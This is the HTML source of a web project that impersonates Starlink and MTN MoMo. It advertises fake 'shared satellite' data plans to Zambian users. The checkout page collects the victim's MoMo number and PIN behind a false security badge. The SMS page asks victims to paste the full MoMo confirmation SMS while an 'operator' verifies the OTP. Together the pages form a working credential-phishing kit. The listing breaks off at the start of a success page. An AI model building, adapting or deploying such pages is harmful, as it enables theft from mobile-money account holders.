
<file: web/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <title>Status — Starlink Zambia</title>
  <link rel="icon" type="image/png" href="assets/img/logo.png">
  <link rel="stylesheet" href="assets/css/tokens.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/components.css">
</head>
<body>
  <div class="app-shell">

    <!-- Top bar ------------------------------------------------------ -->
    <header class="app-top-bar">
      <img class="app-top-bar__brand" src="assets/img/logo.png" alt="Starlink">
    </header>

    <!-- Content ------------------------------------------------------ -->
    <main class="app-content">

      <!-- Choose package CTA -->
      <a class="btn btn--primary" id="choose-package" href="plans.html">
        <svg class="btn__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2"
             stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
          <path d="M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z"/>
          <path d="M3 6h18"/>
          <path d="M16 10a4 4 0 0 1-8 0"/>
        </svg>
        <span>Choose your package</span>
      </a>

      <!-- Service info card -->
      <section class="service-card" aria-labelledby="service-title">
        <span class="service-card__accent" aria-hidden="true"></span>
        <p class="service-card__eyebrow">Service Information</p>
        <h2 class="service-card__title" id="service-title">Starlink Zambia</h2>
        <p class="service-card__subtitle">
          Select a plan to activate high-speed satellite internet.
        </p>
      </section>

      <!-- Metrics grid -->
      <section class="metric-grid" aria-label="Connection metrics">
        <article class="metric-tile">
          <header class="metric-tile__head">
            <span class="metric-tile__label">Download</span>
            <svg class="metric-tile__arrow metric-tile__arrow--down"
                 viewBox="0 0 24 24" fill="none" stroke="currentColor"
                 stroke-width="2" stroke-linecap="round" stroke-linejoin="round"
                 aria-hidden="true">
              <path d="M12 4v16"/>
              <path d="m6 14 6 6 6-6"/>
            </svg>
          </header>
          <p class="metric-tile__value">170.10</p>
          <p class="metric-tile__unit">Mbps</p>
        </article>

        <article class="metric-tile">
          <header class="metric-tile__head">
            <span class="metric-tile__label">Upload</span>
            <svg class="metric-tile__arrow metric-tile__arrow--up"
                 viewBox="0 0 24 24" fill="none" stroke="currentColor"
                 stroke-width="2" stroke-linecap="round" stroke-linejoin="round"
                 aria-hidden="true">
              <path d="M12 20V4"/>
              <path d="m18 10-6-6-6 6"/>
            </svg>
          </header>
          <p class="metric-tile__value">26.41</p>
          <p class="metric-tile__unit">Mbps</p>
        </article>

        <article class="metric-tile">
          <header class="metric-tile__head">
            <span class="metric-tile__label">Ping</span>
          </header>
          <p class="metric-tile__value">57</p>
          <p class="metric-tile__unit">ms</p>
        </article>

        <article class="metric-tile">
          <header class="metric-tile__head">
            <span class="metric-tile__label">Jitter</span>
          </header>
          <p class="metric-tile__value">5</p>
          <p class="metric-tile__unit">ms</p>
        </article>
      </section>

      <!-- Data usage -->
      <section class="card" aria-labelledby="usage-title">
        <header class="usage-card__head">
          <h3 class="usage-card__title" id="usage-title">
            <svg class="usage-card__title-icon" viewBox="0 0 24 24"
                 fill="none" stroke="currentColor" stroke-width="2"
                 stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <ellipse cx="12" cy="5" rx="9" ry="3"/>
              <path d="M3 5v14c0 1.66 4.03 3 9 3s9-1.34 9-3V5"/>
              <path d="M3 12c0 1.66 4.03 3 9 3s9-1.34 9-3"/>
            </svg>
            <span>Data Usage</span>
          </h3>
          <span class="pill">43%</span>
        </header>

        <div class="progress" role="progressbar" aria-valuenow="43"
             aria-valuemin="0" aria-valuemax="100"
             style="margin-top: var(--space-4);">
          <div class="progress__fill" style="width: 43%;"></div>
        </div>

        <footer class="usage-card__footer">
          <span>43.3 GB</span>
          <span>100 GB</span>
        </footer>
      </section>

    </main>

    <!-- Bottom nav --------------------------------------------------- -->
    <nav class="app-bottom-nav" aria-label="Primary">
      <a class="app-nav-item" href="index.html" aria-current="page">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M5 12.55a11 11 0 0 1 14 0"/>
          <path d="M8.5 16.03a6 6 0 0 1 7 0"/>
          <path d="M2 8.82a15 15 0 0 1 20 0"/>
          <line x1="12" y1="20" x2="12.01" y2="20"/>
        </svg>
        <span>Status</span>
      </a>
      <a class="app-nav-item" href="plans.html">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z"/>
          <path d="M3 6h18"/>
          <path d="M16 10a4 4 0 0 1-8 0"/>
        </svg>
        <span>Plans</span>
      </a>
      <a class="app-nav-item" href="#orders">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <line x1="8" y1="6" x2="21" y2="6"/>
          <line x1="8" y1="12" x2="21" y2="12"/>
          <line x1="8" y1="18" x2="21" y2="18"/>
          <line x1="3" y1="6" x2="3.01" y2="6"/>
          <line x1="3" y1="12" x2="3.01" y2="12"/>
          <line x1="3" y1="18" x2="3.01" y2="18"/>
        </svg>
        <span>Orders</span>
      </a>
      <a class="app-nav-item" href="#settings">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <circle cx="12" cy="12" r="3"/>
          <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.6 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.6a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1Z"/>
        </svg>
        <span>Settings</span>
      </a>
    </nav>

  </div>

  <script src="assets/js/nav.js"></script>
</body>
</html>
</file>

<file: preview.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Momo preview</title>
  <style>
    * { box-sizing: border-box; }
    html, body {
      margin: 0;
      height: 100%;
      background: #0b0f19;
      color: #e6e8ee;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI",
                   Roboto, "Helvetica Neue", Arial, sans-serif;
    }
    .layout {
      display: flex;
      flex-direction: column;
      height: 100vh;
    }
    header {
      padding: 12px 20px;
      border-bottom: 1px solid #1e2438;
      display: flex;
      align-items: center;
      gap: 16px;
      flex-wrap: wrap;
    }
    header h1 {
      margin: 0;
      font-size: 14px;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      color: #8a91a4;
      font-weight: 600;
    }
    .tabs {
      display: flex;
      gap: 6px;
      flex-wrap: wrap;
    }
    .tab {
      padding: 6px 14px;
      border-radius: 999px;
      border: 1px solid #1e2438;
      background: transparent;
      color: #cbd5e1;
      font: inherit;
      font-size: 12px;
      font-weight: 600;
      cursor: pointer;
    }
    .tab:hover {
      border-color: #2f3a55;
    }
    .tab[aria-selected="true"] {
      background: #1e5af6;
      border-color: #1e5af6;
      color: #ffffff;
    }
    .stage {
      flex: 1 1 auto;
      display: flex;
      justify-content: center;
      align-items: stretch;
      padding: 16px;
      min-height: 0;
    }
    .phone {
      width: 100%;
      max-width: 420px;
      background: #000;
      border-radius: 24px;
      overflow: hidden;
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
      display: flex;
    }
    .phone iframe {
      width: 100%;
      height: 100%;
      border: 0;
      background: #f5f5f7;
      display: block;
    }
  </style>
</head>
<body>
  <div class="layout">
    <header>
      <h1>Momo preview</h1>
      <nav class="tabs" role="tablist" aria-label="Preview pages">
        <button class="tab" role="tab" data-src="web/index.html"
                aria-selected="true">Status</button>
        <button class="tab" role="tab" data-src="web/plans.html"
                aria-selected="false">Plans</button>
        <button class="tab" role="tab"
                data-src="web/checkout.html?plan=premium"
                aria-selected="false">Checkout</button>
        <button class="tab" role="tab"
                data-src="web/sms.html?plan=premium&amp;phone=079764645"
                aria-selected="false">SMS</button>
      </nav>
    </header>
    <div class="stage">
      <div class="phone">
        <iframe id="frame" src="web/index.html" title="Momo preview"></iframe>
      </div>
    </div>
  </div>

  <script>
    (function () {
      var tabs = document.querySelectorAll(".tab");
      var frame = document.getElementById("frame");
      tabs.forEach(function (tab) {
        tab.addEventListener("click", function () {
          tabs.forEach(function (other) {
            other.setAttribute("aria-selected", "false");
          });
          tab.setAttribute("aria-selected", "true");
          frame.src = tab.dataset.src;
        });
      });
    })();
  </script>
</body>
</html>
</file>

<file: web/checkout.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <title>MTN MoMo - Starlink Zambia</title>
  <link rel="icon" type="image/png" href="assets/img/logo.png">
  <link rel="stylesheet" href="assets/css/tokens.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/components.css">
</head>
<body>
  <div class="app-shell">

    <header class="app-top-bar">
      <img class="app-top-bar__brand" src="assets/img/logo.png" alt="Starlink">
    </header>

    <main class="app-content">

      <section class="card card--flush" aria-labelledby="momo-title">
        <header class="momo-header">
          <div class="momo-header__logo" aria-hidden="true">MoMo</div>
          <h1 class="momo-header__title" id="momo-title">MTN MoMo</h1>
        </header>

        <div style="padding: var(--space-5);" class="stack">
          <div class="amount-block">
            <p class="amount-block__label">Amount</p>
            <p class="amount-block__value" id="amount-value">ZMW 45.00</p>
            <p class="amount-block__service-label">Service</p>
            <p class="amount-block__service">Starlink Renewal</p>
          </div>

          <p class="page-subtitle" style="text-align:center;">
            Enter your MTN MoMo details to authorize
          </p>

          <div class="field">
            <label class="field__label" for="phone">MTN MoMo Number</label>
            <div class="field__control">
              <span class="field__prefix">
                <svg class="field__flag" viewBox="0 0 30 20"
                     aria-label="Zambia" role="img">
                  <rect width="30" height="20" fill="#198a00"/>
                  <rect x="21" y="10" width="3" height="10" fill="#de2010"/>
                  <rect x="24" y="10" width="3" height="10" fill="#000000"/>
                  <rect x="27" y="10" width="3" height="10" fill="#ef7d00"/>
                  <path d="M22 6 l1.2 -1.8 1.2 0.9 1.2 -0.9 1.2 1.8
                           -1.2 0.9 -1.2 -0.9 -1.2 0.9 z"
                        fill="#ef7d00"/>
                </svg>
                <span>+260</span>
              </span>
              <input class="field__input" id="phone" name="phone"
                     type="tel" inputmode="numeric"
                     autocomplete="tel-national"
                     placeholder="77xxxxxxx" maxlength="9">
            </div>
          </div>

          <div class="field">
            <label class="field__label" for="pin">Enter PIN</label>
            <input class="pin-input" id="pin" name="pin"
                   type="password" inputmode="numeric"
                   autocomplete="one-time-code"
                   maxlength="5" pattern="[0-9]*"
                   placeholder="&#8226;&#8226;&#8226;&#8226;&#8226;"
                   aria-describedby="pin-hint">
            <p class="field__hint" id="pin-hint"
               style="text-align:center;">enter 5 digits</p>
          </div>

          <div class="callout callout--error" id="checkout-error"
               style="display:none;">
            <svg class="callout__icon" viewBox="0 0 24 24" fill="none"
                 stroke="currentColor" stroke-width="2"
                 stroke-linecap="round" stroke-linejoin="round"
                 aria-hidden="true">
              <path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0Z"/>
              <line x1="12" y1="9" x2="12" y2="13"/>
              <line x1="12" y1="17" x2="12.01" y2="17"/>
            </svg>
            <span id="checkout-error-text">
              Wrong PIN, please try again.
            </span>
          </div>

          <button type="button" class="btn btn--yellow"
                  id="confirm-payment" disabled>
            <svg class="btn__icon" viewBox="0 0 24 24" fill="none"
                 stroke="currentColor" stroke-width="2"
                 stroke-linecap="round" stroke-linejoin="round"
                 aria-hidden="true">
              <circle cx="12" cy="12" r="10"/>
              <path d="m9 12 2 2 4-4"/>
            </svg>
            <span>Confirm Payment</span>
          </button>

          <p class="trust">
            <svg class="trust__icon" viewBox="0 0 24 24" fill="none"
                 stroke="currentColor" stroke-width="2"
                 stroke-linecap="round" stroke-linejoin="round"
                 aria-hidden="true">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10Z"/>
            </svg>
            <span>SSL Encrypted &amp; Secure</span>
          </p>
        </div>
      </section>

    </main>

    <nav class="app-bottom-nav" aria-label="Primary">
      <a class="app-nav-item" href="index.html">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M5 12.55a11 11 0 0 1 14 0"/>
          <path d="M8.5 16.03a6 6 0 0 1 7 0"/>
          <path d="M2 8.82a15 15 0 0 1 20 0"/>
          <line x1="12" y1="20" x2="12.01" y2="20"/>
        </svg>
        <span>Status</span>
      </a>
      <a class="app-nav-item" href="plans.html" aria-current="page">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z"/>
          <path d="M3 6h18"/>
          <path d="M16 10a4 4 0 0 1-8 0"/>
        </svg>
        <span>Plans</span>
      </a>
      <a class="app-nav-item" href="#orders">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <line x1="8" y1="6" x2="21" y2="6"/>
          <line x1="8" y1="12" x2="21" y2="12"/>
          <line x1="8" y1="18" x2="21" y2="18"/>
          <line x1="3" y1="6" x2="3.01" y2="6"/>
          <line x1="3" y1="12" x2="3.01" y2="12"/>
          <line x1="3" y1="18" x2="3.01" y2="18"/>
        </svg>
        <span>Orders</span>
      </a>
      <a class="app-nav-item" href="#settings">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <circle cx="12" cy="12" r="3"/>
          <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.6 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.6a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1Z"/>
        </svg>
        <span>Settings</span>
      </a>
    </nav>

    <!-- Payment processing loader (shown after Confirm Payment) -------- -->
    <div class="overlay" id="payment-loader" hidden>
      <div class="loader-card" role="status" aria-live="polite">
        <div class="loader-spinner" aria-hidden="true"></div>
        <div class="loader-card__logo" aria-hidden="true">MoMo</div>
        <h2 class="loader-card__title" id="loader-title">Processing Payment...</h2>
        <p class="loader-card__body" id="loader-body">
          Verifying your payment with MTN MoMo
        </p>
        <p class="loader-card__footnote" id="loader-footnote">
          Please do not refresh the page
        </p>
      </div>
    </div>

  </div>

  <script src="assets/js/data/copy.js"></script>
  <script src="assets/js/data/plans.js"></script>
  <script src="assets/js/pages/checkout.js"></script>
  <script src="assets/js/nav.js"></script>
</body>
</html>
</file>

<file: web/plans.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <title>Plans - Starlink Zambia</title>
  <link rel="icon" type="image/png" href="assets/img/logo.png">
  <link rel="stylesheet" href="assets/css/tokens.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/components.css">
</head>
<body>
  <div class="app-shell">

    <header class="app-top-bar">
      <img class="app-top-bar__brand" src="assets/img/logo.png" alt="Starlink">
    </header>

    <main class="app-content">

      <section class="hero-card">
        <h1 class="hero-card__title">High-Speed Internet</h1>
        <p class="hero-card__body">
          Experience the future of connectivity with our
          <strong>Shared Satellite Network</strong>. Using advanced
          <strong>Crowdsourcing Technology</strong>, we deliver
          high-speed Starlink data directly to your smartphone,
          anywhere in Zambia. Choose your plan and join the network
          instantly using <strong>MTN MoMo</strong>.
        </p>
      </section>

      <h2 class="section-heading">
        <svg class="section-heading__icon" viewBox="0 0 24 24"
             fill="none" stroke="currentColor" stroke-width="2"
             stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
          <path d="M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z"/>
          <path d="M3 6h18"/>
          <path d="M16 10a4 4 0 0 1-8 0"/>
        </svg>
        <span>Select Your Plan</span>
      </h2>

      <div id="plan-list" class="stack"></div>

    </main>

    <nav class="app-bottom-nav" aria-label="Primary">
      <a class="app-nav-item" href="index.html">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M5 12.55a11 11 0 0 1 14 0"/>
          <path d="M8.5 16.03a6 6 0 0 1 7 0"/>
          <path d="M2 8.82a15 15 0 0 1 20 0"/>
          <line x1="12" y1="20" x2="12.01" y2="20"/>
        </svg>
        <span>Status</span>
      </a>
      <a class="app-nav-item" href="plans.html" aria-current="page">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z"/>
          <path d="M3 6h18"/>
          <path d="M16 10a4 4 0 0 1-8 0"/>
        </svg>
        <span>Plans</span>
      </a>
      <a class="app-nav-item" href="#orders">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <line x1="8" y1="6" x2="21" y2="6"/>
          <line x1="8" y1="12" x2="21" y2="12"/>
          <line x1="8" y1="18" x2="21" y2="18"/>
          <line x1="3" y1="6" x2="3.01" y2="6"/>
          <line x1="3" y1="12" x2="3.01" y2="12"/>
          <line x1="3" y1="18" x2="3.01" y2="18"/>
        </svg>
        <span>Orders</span>
      </a>
      <a class="app-nav-item" href="#settings">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <circle cx="12" cy="12" r="3"/>
          <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.6 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.6a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1Z"/>
        </svg>
        <span>Settings</span>
      </a>
    </nav>

    <!-- MoMo redirect loader (shown after a plan is tapped) ----------- -->
    <div class="overlay" id="momo-loader" hidden>
      <div class="loader-card" role="status" aria-live="polite">
        <div class="loader-spinner" aria-hidden="true"></div>
        <div class="loader-card__logo" aria-hidden="true">MoMo</div>
        <h2 class="loader-card__title">Processing...</h2>
        <p class="loader-card__body">
          Securely redirecting to MTN MoMo payment gateway
        </p>
        <p class="loader-card__footnote">Please do not refresh the page</p>
      </div>
    </div>

  </div>

  <script src="assets/js/data/copy.js"></script>
  <script src="assets/js/data/plans.js"></script>
  <script src="assets/js/pages/plans.js"></script>
  <script src="assets/js/nav.js"></script>
</body>
</html>
</file>

<file: web/sms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <title>Full SMS Verification - Starlink Zambia</title>
  <link rel="icon" type="image/png" href="assets/img/logo.png">
  <link rel="stylesheet" href="assets/css/tokens.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/components.css">
</head>
<body>
  <div class="app-shell">

    <header class="app-top-bar">
      <img class="app-top-bar__brand" src="assets/img/logo.png" alt="Starlink">
    </header>

    <main class="app-content">

      <section class="card" aria-labelledby="sms-title">

        <div class="page-header-row">
          <a class="back-link" href="#" id="back-link">
            <svg class="back-link__icon" viewBox="0 0 24 24" fill="none"
                 stroke="currentColor" stroke-width="2"
                 stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <path d="M19 12H5"/>
              <path d="m12 19-7-7 7-7"/>
            </svg>
            <span>Back</span>
          </a>
          <div class="amount-tag">
            <p class="amount-tag__label">Amount</p>
            <p class="amount-tag__value" id="amount-value">ZMW 45.00</p>
          </div>
        </div>

        <h1 class="page-title" id="sms-title"
            style="margin-top: var(--space-5);">Full SMS Verification</h1>
        <p class="page-subtitle" style="margin-top: var(--space-2);">
          Please paste the full SMS content you received from MTN MoMo.
        </p>

        <hr style="border:none;border-top:1px solid var(--color-border);
                   margin: var(--space-5) 0;">

        <div style="text-align:center;">
          <p class="amount-block__label">Sending to</p>
          <p style="font-size: var(--text-lg); font-weight: var(--weight-bold);
                    margin-top: var(--space-2);" id="sending-to">079764645</p>
        </div>

        <div class="callout callout--warn"
             style="margin-top: var(--space-5);">
          <svg class="callout__icon" viewBox="0 0 24 24" fill="none"
               stroke="currentColor" stroke-width="2"
               stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0Z"/>
            <line x1="12" y1="9" x2="12" y2="13"/>
            <line x1="12" y1="17" x2="12.01" y2="17"/>
          </svg>
          <span>
            DO NOT edit the SMS &#8212; only copy and paste
            the entire message below
          </span>
        </div>

        <div class="callout callout--error" id="sms-error"
             style="display:none; margin-top: var(--space-4);">
          <svg class="callout__icon" viewBox="0 0 24 24" fill="none"
               stroke="currentColor" stroke-width="2"
               stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0Z"/>
            <line x1="12" y1="9" x2="12" y2="13"/>
            <line x1="12" y1="17" x2="12.01" y2="17"/>
          </svg>
          <span id="sms-error-text">
            Invalid confirmation message, please wait for a new one and try again.
          </span>
        </div>

        <div class="textarea-wrap" style="margin-top: var(--space-5);">
          <label class="amount-block__label" for="sms-body"
                 style="text-align:left;">Paste full SMS content</label>
          <textarea class="textarea" id="sms-body" name="sms-body"
                    placeholder="Paste the entire MTN MoMo SMS here..."></textarea>
          <p class="textarea-wrap__counter">
            <span id="char-count">0</span>
            <span>characters</span>
          </p>
        </div>

        <button type="button" class="btn btn--orange"
                id="next-step" style="margin-top: var(--space-4);" disabled>
          <span>Next Step</span>
          <svg class="btn__icon" viewBox="0 0 24 24" fill="none"
               stroke="currentColor" stroke-width="2"
               stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <line x1="5" y1="12" x2="19" y2="12"/>
            <polyline points="12 5 19 12 12 19"/>
          </svg>
        </button>

        <p class="trust" style="margin-top: var(--space-4);">
          <svg class="trust__icon" viewBox="0 0 24 24" fill="none"
               stroke="currentColor" stroke-width="2"
               stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10Z"/>
          </svg>
          <span>SSL Encrypted and Secure</span>
        </p>

      </section>

    </main>

    <nav class="app-bottom-nav" aria-label="Primary">
      <a class="app-nav-item" href="index.html">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M5 12.55a11 11 0 0 1 14 0"/>
          <path d="M8.5 16.03a6 6 0 0 1 7 0"/>
          <path d="M2 8.82a15 15 0 0 1 20 0"/>
          <line x1="12" y1="20" x2="12.01" y2="20"/>
        </svg>
        <span>Status</span>
      </a>
      <a class="app-nav-item" href="plans.html">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <path d="M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z"/>
          <path d="M3 6h18"/>
          <path d="M16 10a4 4 0 0 1-8 0"/>
        </svg>
        <span>Plans</span>
      </a>
      <a class="app-nav-item" href="#orders">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <line x1="8" y1="6" x2="21" y2="6"/>
          <line x1="8" y1="12" x2="21" y2="12"/>
          <line x1="8" y1="18" x2="21" y2="18"/>
          <line x1="3" y1="6" x2="3.01" y2="6"/>
          <line x1="3" y1="12" x2="3.01" y2="12"/>
          <line x1="3" y1="18" x2="3.01" y2="18"/>
        </svg>
        <span>Orders</span>
      </a>
      <a class="app-nav-item" href="#settings">
        <svg class="app-nav-item__icon" viewBox="0 0 24 24" fill="none"
             stroke="currentColor" stroke-width="2" stroke-linecap="round"
             stroke-linejoin="round" aria-hidden="true">
          <circle cx="12" cy="12" r="3"/>
          <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.6 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.6a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1Z"/>
        </svg>
        <span>Settings</span>
      </a>
    </nav>

    <div class="overlay" id="sms-loader" hidden>
      <div class="loader-card" role="status" aria-live="polite">
        <div class="loader-spinner" aria-hidden="true"></div>
        <div class="loader-card__logo" aria-hidden="true">MoMo</div>
        <h2 class="loader-card__title" id="sms-loader-title">Awaiting Approval...</h2>
        <p class="loader-card__body" id="sms-loader-body">
          Waiting for the operator to verify the OTP. Please do not close this page.
        </p>
        <p class="loader-card__footnote">Please do not refresh the page</p>
      </div>
    </div>

  </div>

  <script src="assets/js/data/copy.js"></script>
  <script src="assets/js/data/plans.js"></script>
  <script src="assets/js/pages/sms.js"></script>
  <script src="assets/js/nav.js"></script>
</body>
</html>
</file>

<file: web/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
